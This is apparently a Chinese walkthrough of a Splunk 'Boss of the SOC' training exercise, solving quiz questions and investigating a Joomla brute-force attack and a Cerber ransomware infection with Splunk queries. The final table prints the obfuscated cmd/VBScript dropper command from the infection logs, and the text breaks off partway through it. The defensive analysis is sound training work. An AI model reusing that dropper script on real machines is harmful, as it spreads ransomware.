基本信息
1.Deploy
1 | Username: splunkUser |
启动,等待,访问BOX_IP:8000
2. Can you dig it?
Splunk的基本搜索命令,主要参考官方文档和Google
2.1 query command
splunk query一般以什么命令开头:
1 | search |
2.2 显示字段出现次数最少的值
在搜索值时,在安全性范围内查找不常见的事件是相当典型的。 我们可以在搜索中包括哪些命令来查找这些命令?
1 | rare, 显示字段出现次数最少的值 |
2.3 显示字段出现次数最多的值
反过来,如果我们想要最常见的安全事件怎么办?
1 | top, 显示字段出现次数最多的值 |
2.4 导入数据存储位置
当我们将数据导入splunk时,其存储在什么位置?
1 | index |
2.5 相同的搜索条件
我们可以创建“views”,使我们能够一遍又一遍地反复进行相同的搜索; 这些叫什么?
1 | dashboard |
2.6 排除重复数据
导入数据并不总是按计划进行,有时我们可能会获得同一数据的多个副本,我们在搜索中排除这些副本的命令是什么?
1 | dedup |
2.7 事件持续时间
Splunk不仅可以用于SIEM,而且还可以广泛用于市场营销以跟踪诸如网站购物之旅从开始到结束的持续时间之类的事情。 我们可以在搜索中使用什么命令来跟踪这些事件对花费多长时间?
2.8 管道
类似于Linux的方式,我们可以将搜索结果“输送”到其他命令中,为此使用什么字符?
1 | | |
2.9 相关事件图
在使用Splunk执行数据分析时,跟踪随时间推移发生的事件很有用,我们包括哪些命令来绘制此图?
2.10 一般统计信息
如果我们想收集有关搜索的一般统计信息怎么办?
1 | stats |
2.11 数据结构
导入到Splunk中的数据分为几列,这些被称为什么?
1 | fields |
2.12 数据来源
当我们将数据导入Splunk时,我们可以看到它的来源,这叫什么? 这里是分析主机数据。
1 | host |
2.13 数据源
当我们将数据导入Splunk时,我们可以从系统内部查看其起源点,这叫什么?
1 | source |
2.14 源点分组
我们可以对这些起源点进行分类,并将它们分组在一起,将它们视为特定类型。 这个叫什么? 使用在搜索查询中找到的语法,而不是为此使用适当的名称。
1 | sourcetype |
2.15 函数搜索
在对数据执行函数搜索时,我们在评估本身之前使用特定命令,该命令是什么?
2.16 正则表达式
喜欢它还是讨厌它,正则表达式是Splunk的重要组成部分,我们在搜索中对特定的正则表达式使用什么命令?
1 | rex |
2.17 子集和特定视图
为不那么熟练的Splunk用户创建子集和特定视图是很普遍的,这些被称为什么?
1 | pivot table |
2.18 时间日期字段
Splunk中时间日期字段的专有名称是什么
1 | _time |
2.19 前几个值
如何只得到在搜索中找到的前几个值?
1 | head |
2.20 反转顺序
比您想象的还要有用,如何反转返回结果的顺序?
1 | reverse |
2.21 重命名字段
查看搜索结果时,通常使用用户提供的值表来重命名字段。 我们要在搜索中包括哪些命令来执行此操作?
1 | lookup |
2.22 特定时间范围
我们可以将事件收集到特定的时间范围中,以用于进一步处理。 我们要在搜索中包括什么命令来做到这一点?
1 | bucket |
2.23 图表使用特定时间长度
我们还可以将数据定义为要在图表命令中使用的特定时间段,我们使用什么命令来设置这些时间长度? 这与之前的问题不同,因为我们不再收集进行进一步处理。
1 | span |
2.24 事件统计数量
在生成有关搜索的统计信息时,通常对事件的发生进行计数,我们包括执行此命令的命令是什么?
1 | count |
2.25 splunk apps
最后但并非最不重要的一点是,您可以在哪里找到Splunk应用程序的网站?
2.26 添加新功能
我们还可以将新功能添加到Splunk中,这些新功能是什么?
1 | apps |
2.27 SOC含义
SOC代表什么?
1 | security operations center |
2.28 SIEM含义
SIEM代表什么?
1 | security information events management |
2.29 BOTS含义
BOTS呢?
1 | boss of the soc |
2.30 CIM含义
CIM呢?
1 | common information model |
2.31 Splunk论坛
您可以在哪里找到Splunk论坛的网站?
1 | answers.splunk.com |
3. BOTS
在通过命令测验对Splunk进行了令人愉快的介绍之后,我们将访问Splunk在其”Boss of the SOC”安全运营中心竞赛中直接生成的一些培训材料!
https://www.splunk.com/en_us/blog/security/what-you-need-to-know-about-boss-of-the-soc.html
4. Halp, I’m drowning in logs!
就是介绍下Investigating with Splunk Workshop
以及ATT&CK
5. Advanced Persistent Threat
根据提供的数据追踪P01s0n1vy!
5.1 What IP is scanning our web server?
需要找出扫描来源IP,首先查看index:
1 | * | stats count by index |
| index | count |
|---|---|
| botsv1 | 955807 |
| main | 479 |
两个index,首先看一下main,根据source筛选排序:
1 | * index=main |
| source | count |
|---|---|
| stream:Splunk_HTTPURI | 345 |
| stream:Splunk_IP | 49 |
| stream:Splunk_HTTPStatus | 31 |
| stream:Splunk_Udp | 18 |
| stream:Splunk_HTTPClient | 10 |
| stream:Splunk_HTTPResponseTime | 10 |
| stream:Splunk_Tcp | 10 |
| stream:Splunk_DNSIntegrity | 8 |
| stream:Splunk_DNSRequestResponse | 6 |
| stream:Splunk_DNSServerQuery | 6 |
| stream:Splunk_DNSServerResponse | 6 |
| stream:Splunk_DNSClientQueryTypes | 3 |
最多的是HTTPURI
然后再看一下另一个index:
1 | * index=botsv1 |
| source | count |
|---|---|
| WinEventLog:Microsoft-Windows-Sysmon/Operational | 270597 |
| stream:smb | 151568 |
| /var/log/suricata/eve.json | 125584 |
| WinEventLog:Security | 87430 |
| udp:514 | 80922 |
| WinRegistry | 74720 |
| stream:ip | 62083 |
| stream:tcp | 28291 |
| stream:http | 23936 |
| C:\inetpub\logs\LogFiles\W3SVC1\u_ex160810.log | 22401 |
里面有stream:http,直接使用这个筛选排序:
1 | index=botsv1 sourcetype=stream:http |
| src_ip | count |
|---|---|
| 40.80.148.42 | 20997 |
| 23.22.63.114 | 1430 |
| 192.168.2.50 | 818 |
| 192.168.250.100 | 265 |
| 192.168.250.70 | 8 |
第一个的count明显非常大,得到扫描器IP
5.2 What web scanner scanned the server?
判断是什么扫描器,那就是常规的直接看HTTP Header:
1 | index=botsv1 sourcetype=stream:http src_ip="40.80.148.42" |
| src_headers | count |
|---|---|
| POST /joomla/index.php/component/search/ HTTP/1.1 Content-Length: 99 Content-Type: application/x-www-form-urlencoded Cookie: ae72c62a4936b238523950a4f26f67d0=v7ikb3m59romokqmbiet3vphv3 Host: imreallynotbatman.com Connection: Keep-alive Accept-Encoding: gzip,deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21 Acunetix-Product: WVS/10.0 (Acunetix Web Vulnerability Scanner - Free Edition) Acunetix-Scanning-agreement: Third Party Scanning PROHIBITED Acunetix-User-agreement: http://www.acunetix.com/wvs/disc.htm Accept: / | 99 |
| POST /joomla/index.php/component/search/ HTTP/1.1 Content-Length: 101 Content-Type: application/x-www-form-urlencoded Cookie: ae72c62a4936b238523950a4f26f67d0=v7ikb3m59romokqmbiet3vphv3 Host: imreallynotbatman.com Connection: Keep-alive Accept-Encoding: gzip,deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21 Acunetix-Product: WVS/10.0 (Acunetix Web Vulnerability Scanner - Free Edition) Acunetix-Scanning-agreement: Third Party Scanning PROHIBITED Acunetix-User-agreement: http://www.acunetix.com/wvs/disc.htm Accept: / | 97 |
| POST /joomla/index.php/component/search/ HTTP/1.1 Content-Length: 102 Content-Type: application/x-www-form-urlencoded Cookie: ae72c62a4936b238523950a4f26f67d0=v7ikb3m59romokqmbiet3vphv3 Host: imreallynotbatman.com Connection: Keep-alive Accept-Encoding: gzip,deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21 Acunetix-Product: WVS/10.0 (Acunetix Web Vulnerability Scanner - Free Edition) Acunetix-Scanning-agreement: Third Party Scanning PROHIBITED Acunetix-User-agreement: http://www.acunetix.com/wvs/disc.htm Accept: / | 97 |
很明显是AWVS,答案是”acunetix”
5.3 What is the IP address of our web server?
问我们的web server ip地址,那就是看dest_ip:
1 | index=botsv1 sourcetype=stream:http src_ip="40.80.148.42" |
| dest_ip | count |
|---|---|
| 192.168.250.70 | 20996 |
| 192.168.250.40 | 1 |
很明显是192.168.250.70
5.4 What content management system is imreallynotbatman.com using?
我们的web是imreallynotbatman.com,前面的搜索参考资料里就加有这个关键词,不过测试环境没其他数据干扰不加也没影响。
这里是问我们的web用的是哪种CMS,首先查看下URI格式:
1 | index=botsv1 imreallynotbatman.com sourcetype=stream:http src_ip="40.80.148.42" |
| uri | count |
|---|---|
| /joomla/index.php/component/search/ | 14218 |
| /joomla/index.php | 798 |
| / | 517 |
| /windows/win.ini | 33 |
| /joomla/media/jui/js/jquery-migrate.min.js | 18 |
| /joomla/media/jui/js/jquery-noconflict.js | 18 |
| /joomla/administrator/index.php | 17 |
| /joomla/media/jui/js/bootstrap.min.js | 17 |
| /joomla/media/system/js/html5fallback.js | 13 |
| /joomla/templates/protostar/js/template.js | 13 |
明显的joomla
5.5 What address is performing the brute-forcing attack against our website?
问哪个地址在进行爆破,首先使用扫描器的IP进行筛选分析method,因为扫描器的请求比较全面:
1 | index=botsv1 imreallynotbatman.com sourcetype=stream:http src_ip="40.80.148.42" |
| http_method | count |
|---|---|
| POST | 15146 |
| GET | 5766 |
| OPTIONS | 5 |
| CONNECT | 1 |
| PROPFIND | 1 |
| TRACE | 1 |
最多的是POST,正常登录类就是POST比较多。
然后筛选出登录相关请求格式,这里就是dest_content:
1 | index=botsv1 imreallynotbatman.com sourcetype=stream:http src_ip="40.80.148.42" http_method="POST" username |
1 | <form action="/joomla/administrator/index.php" method="post" id="form-login" class="form-inline"> |
主要就是username和passwd
然后使用这个条件筛选:
1 | index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* |
| src_ip | count |
|---|---|
| 23.22.63.114 | 412 |
| 40.80.148.42 | 1 |
扫描器没进行爆破,爆破的是23.22.63.114
5.6 What was the first password attempted in the attack?
攻击中尝试输入的第一个密码是什么,那就是正则提取出用户名密码,根据时间排序:
1 | index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* |
| _time | u | p |
|---|---|---|
| 2016/08/10 21:45:21.226 | admin | 12345678 |
| 2016/08/10 21:45:21.241 | admin | letmein |
| 2016/08/10 21:45:21.247 | admin | qwerty |
| 2016/08/10 21:45:21.250 | admin | 1234 |
| 2016/08/10 21:45:21.260 | admin | 123456 |
5.7 One of the passwords in the brute force attack is James Brodsky’s favorite Coldplay song. Which six character song is it?
暴力破解的密码之一是詹姆斯·布罗德斯基(James Brodsky)最喜欢的Coldplay歌曲。 歌名六个字符?
这个首先去https://en.wikipedia.org/wiki/List_of_songs_recorded_by_Coldplay,去把所有歌名做成csv,然后导入到splunk里作为Lookups:
1 | | inputlookup coldplay.csv |
然后把密码中所有6个字符过滤出来在lookup里查找:
1 | index=botsv1 sourcetype=stream:http form_data=*username*passwd* |
Answer: yellow
5.8 What was the correct password for admin access to the content management system running imreallynotbatman.com?
管理员访问运行imreallynotbatman.com的CMS的正确密码是什么?
因为错误密码都只尝试一次,简单过滤一下就可以:
1 | index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* |
| p | count |
|---|---|
| batman | 2 |
| 000000 | 1 |
| 1111 | 1 |
| 111111 | 1 |
| 11111111 | 1 |
| 112233 | 1 |
| 1212 | 1 |
| 121212 | 1 |
| 123123 | 1 |
| 1234 | 1 |
正确密码是”batman”
5.9 What was the average password length used in the password brute forcing attempt rounded to closest whole integer?
密码暴力破解尝试中使用的平均密码长度是多少?四舍五入到最接近的整数.
1 | index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* |
| avg_count |
|---|
| 6 |
5.10 How many seconds elapsed between the time the brute force password scan identified the correct password and the compromised login rounded to 2 decimal places?
从爆破出正确密码到开始扫描(扫描器配置正确密码)中间间隔多少秒,两位小数。
1 | index=botsv1 sourcetype=stream:http form_data=*username*passwd* | rex field=form_data "passwd=(?<p>\w+)" |
| _time | p | src_ip |
|---|---|---|
| 2016/08/10 21:46:33.689 | batman | 23.22.63.114 |
| 2016/08/10 21:48:05.858 | batman | 40.80.148.42 |
1 | index=botsv1 sourcetype=stream:http form_data=*username*passwd* | rex field=form_data "passwd=(?<p>\w+)" |
| dur |
|---|
| 92.17 |
5.11 How many unique passwords were attempted in the brute force attempt?
蛮力尝试中尝试了多少个不同的密码?
1 | index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* |
| count |
|---|
| 412 |
5.12 What is the name of the executable uploaded by P01s0n1vy?
P01s0n1vy上传的可执行文件的名称是什么?
首先过滤出上传请求格式:
1 | index=botsv1 sourcetype=stream:http dest="192.168.250.70" "multipart/form-data" |
得到:
1 | ... |
然后使用这个条件进行搜索:
1 | index=botsv1 sourcetype=stream:http dest="192.168.250.70" "multipart/form-data" |
| part_filename{} | count |
|---|---|
| 3791.exe | 1 |
| agent.php | 1 |
5.13 What is the MD5 hash of the executable uploaded?
上传的可执行文件的md5 hash。
首先搜索确认sourcetype:
1 | index=botsv1 3791.exe md5 | stats count by sourcetype |
| sourcetype | count |
|---|---|
| XmlWinEventLog:Microsoft-Windows-Sysmon/Operational | 67 |
然后条件搜索:
1 | index=botsv1 3791.exe sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" CommandLine="3791.exe" |
| md5sum |
|---|
| AAE3F5A29935E6ABCC2C2754D12A9AF0 |
5.14 What is the name of the file that defaced the imreallynotbatman.com website?
破坏了imreallynotbatman.com网站的文件的名称是什么?
这里是攻击者利用漏洞把自己的文件下载到了我们的server,所以攻击者的ip是dest:
1 | index=botsv1 sourcetype="suricata" src_ip="192.168.250.70" dest_ip="23.22.63.114" |
| http.http_method | http.hostname | http.url | count |
|---|---|---|---|
| GET | imreallynotbatman.com | /joomla/administrator/index.php | 824 |
| POST | imreallynotbatman.com | /joomla/administrator/index.php | 411 |
| GET | 71.39.18.126 | /joomla/agent.php | 52 |
| GET | prankglassinebracket.jumpingcrab.com | /poisonivy-is-coming-for-you-batman.jpeg | 3 |
Answer: poisonivy-is-coming-for-you-batman.jpeg
5.15 This attack used dynamic DNS to resolve to the malicious IP. What fully qualified domain name (FQDN) is associated with this attack?
该攻击使用动态DNS解析为恶意IP。 与此攻击相关的是什么完全限定域名(FQDN)?
前面的查询已经得到了结果 : prankglassinebracket.jumpingcrab.com
5.16 What IP address has P01s0n1vy tied to domains that are pre-staged to attack Wayne Enterprises?
P01s0n1vy已将哪些IP地址绑定到已预先准备好攻击Wayne Enterprises的域?
Answer: 23.22.63.114
5.17 Based on the data gathered from this attack and common open source intelligence sources for domain names, what is the email address that is most likely associated with P01s0n1vy APT group?
根据从此次攻击和通用的开源域名情报来源收集的数据,最可能与P01s0n1vy APT组相关联的电子邮件地址是什么?
在线的IOC查询
https://threatcrowd.org/ip.php?ip=23.22.63.114

Answer: lillian.rose@po1s0n1vy.com
5.18 GCPD reported that common TTPs (Tactics, Techniques, Procedures) for the P01s0n1vy APT group if initial compromise fails is to send a spear phishing email with custom malware attached to their intended target. This malware is usually connected to P01s0n1vy’s initial attack infrastructure. Using research techniques, provide the SHA256 hash of this malware.
GCPD报告说,如果最初的攻击失败,则P01s0n1vy APT组的常见TTP(战术,技术,规程)是发送带有自定义恶意软件的鱼叉式网络钓鱼电子邮件,并附有其预定目标。 该恶意软件通常连接到P01s0n1vy的初始攻击基础结构。 使用研究技术,提供此恶意软件的SHA256哈希。
https://www.threatminer.org/host.php?q=23.22.63.114
这里有一些相关文件hash,其中c99131e0169171935c5ac32615ed6261被检测为malicious,这个文件详情里https://www.threatminer.org/sample.php?q=c99131e0169171935c5ac32615ed6261有sha256:
9709473ab351387aab9e816eff3910b9f28a7a70202e250ed46dba8f820f34a8
5.19 What special hex code is associated with the customized malware discussed in the previous question?
上一个问题中讨论的定制恶意软件有哪些特殊的十六进制代码?
VT中有相关资料:
1 | 53 74 65 76 65 20 42 72 61 6e 74 27 73 20 42 65 61 72 64 20 69 73 20 61 20 70 6f 77 65 72 66 75 6c 20 74 68 69 6e 67 2e 20 46 69 6e 64 20 74 68 69 73 20 6d 65 73 73 61 67 65 20 61 6e 64 20 61 73 6b 20 68 69 6d 20 74 6f 20 62 75 79 20 79 6f 75 20 61 20 62 65 65 72 21 21 21 |
5.20 What does this hex code decode to?
此十六进制代码将解码为什么?
1 | echo "53 74 65 76 65 20 42 72 61 6e 74 27 73 20 42 65 61 72 64 20 69 73 20 61 20 70 6f 77 65 72 66 75 6c 20 74 68 69 6e 67 2e 20 46 69 6e 64 20 74 68 69 73 20 6d 65 73 73 61 67 65 20 61 6e 64 20 61 73 6b 20 68 69 6d 20 74 6f 20 62 75 79 20 79 6f 75 20 61 20 62 65 65 72 21 21 21" | xxd -r -p |
6. Ransomware
这部分是分析勒索病毒的

6.1 What was the most likely IP address of we8105desk on 24AUG2016?
在2016年8月24日,we8105desk最可能的IP地址是什么?
时间过滤器设置为08/24/2016,搜索语句过滤。
首先查看sourcetype:
1 | index=botsv1 we8105desk |
| sourcetype | count |
|---|---|
| XmlWinEventLog:Microsoft-Windows-Sysmon/Operational | 104360 |
| wineventlog | 10028 |
| stream:smb | 1528 |
| stream:ldap | 48 |
| nessus:scan | 24 |
| WinRegistry | 3 |
然后就是统计IP:
1 | index=botsv1 we8105desk sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" |
| src_ip | count |
|---|---|
| 192.168.250.100 | 52270 |
| 192.168.250.255 | 69 |
| 127.0.0.1 | 66 |
| 0.0.0.0 | 42 |
| 224.0.0.252 | 6 |
| 192.168.250.70 | 1 |
答案很明显,192.168.250.100

6.2 What is the name of the USB key inserted by Bob Smith?
Bob Smith插入的USB key的名称是什么?
USB key这个是注册表中有信息,根据文档
是在HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USB里面的FriendlyName
直接搜索:
1 | index=botsv1 sourcetype=WinRegistry friendlyname |
| registry_value_data | count |
|---|---|
| MIRANDA_PRI | 2 |
6.3 After the USB insertion, a file execution occurs that is the initial Cerber infection. This file execution creates two additional processes. What is the name of the file?
USB插入后,运行了一个可执行文件,这是最初的Cerber 感染。该文件执行创建了两个附加进程,这个文件的名字是什么?
首先我们确认插入的USB的盘符:
1 | index=botsv1 we8105desk sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational |
| drive | count |
|---|---|
| C | 298 |
| D | 7 |
插入的USB是D盘,然后就直接提取执行D盘相关文件的日志:
1 | index=botsv1 host="we8105desk" sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" CommandLine="*D:\\*" |
| _time | CommandLine |
|---|---|
| 2016/08/24 16:43:12 | “C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE” /n /f “D:\Miranda_Tate_unveiled.dotm” |
| 2016/08/24 16:56:47 | “C:\Windows\system32\rundll32.exe” C:\Windows\system32\shell32.dll,OpenAs_RunDLL D:\Work Stuff\013\013366.pdf |
答案是Miranda_Tate_unveiled.dotm
6.4 During the initial Cerber infection a VB script is run. The entire script from this execution, pre-pended by the name of the launching .exe, can be found in a field in Splunk. What is the length in characters of this field?
在最初的Cerber感染期间,将运行VB脚本。 可以在Splunk中的一个字段中找到此执行的整个脚本,该脚本之前带有启动.exe的名称。 该字段的字符长度是多少?
1 | index=botsv1 host="we8105desk" sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" (CommandLine="*D:\\*" OR ParentCommandLine="*D:\\*") |
| CommandLine | length |
|---|---|
| cmd.exe /V /C set “GSI=%APPDATA%%RANDOM%.vbs” && (for %i in (“DIm RWRL” “FuNCtioN GNbiPp(Pt5SZ1)” “EYnt=45” “GNbiPp=AsC(Pt5SZ1)” “Xn1=52” “eNd fuNCtiON” “SUb OjrYyD9()” “J0Nepq=56” “Dim UJv,G4coQ” “LT=23” “dO WHiLE UJv<>3016-3015” “G4coQ=G4coQ+1” “WSCRiPt.sLEeP(11)” “LoOP” “UsZK0=85” “ENd suB” “fuNctIon J7(BLI4A3)” “K5AU=29” “J7=cHR(BLI4A3)” “XBNutM9=36” “eNd fuNCtiON” “SUb MA(QrG)” “WXCzRz=9” “Dim Jw” “Qt7=34” “Jw=TIMeR+QrG” “Do WhiLE tIMEr<Jw” “WSCRipT.sleEP(6)” “LOOp” “EXdkRkH=78” “enD sUB” “fUnCTion M1p67jL(BwqIM7,Qa)” “Yi=80” “dIM KH,ChnFY,RX,Pg,C6YT(8)” “Cm=7” “C6YT(1)=107” “Rzf=58” “C6YT(5)=115” “BSKoW=10” “C6YT(4)=56” “Cwd6=35” “C6YT(7)=110” “AQ=98” “C6YT(6)=100” “Y6Cm1I=82” “C6YT(2)=103” “JH3F2i=74” “C6YT(8)=119” “JRvsG2s=76” “C6YT(3)=53” “Yh=31” “C6YT(0)=115” “GuvD=47” “Tbvf1=67” “SeT KH=cReATeObject(A9y(“3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D”, “Yo”))” “V2JR=73” “Set ChnFY=KH.GETfilE(BwqIM7)” “RGeJ=68” “SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)” “CtxOk=82” “seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)” “XPL9af=76” “Do uNtil Pg.aTEnDOfStReam” “RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))” “LooP” “IQz=49” “RX.cloSe” “CBR1gC7=51” “Pg.cLOSE” “PmG=64” “eNd funCTIOn” “FUNcTION Ql9zEF()” “IBL2=16” “Ql9zEF=secoND(Time)” “MUTkPNJ=41” “End FUNcTiOn” “FUnCtion A9y(Am,T1GCbB)” “CWCH9r=82” “Dim V3sl0m,F4ra,AxFE” “RLLp8R=89” “For V3sl0m=1 To (lEn(Am)/2)” “F4ra=(J7((8270-8232)) & J7((5328/74))&(miD(Am,(V3sl0m+V3sl0m)-1,2)))” “AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))” “A9y=A9y+J7(OyVNo(F4ra,AxFE))” “NeXT” “DxZ40=89” “enD fUNction” 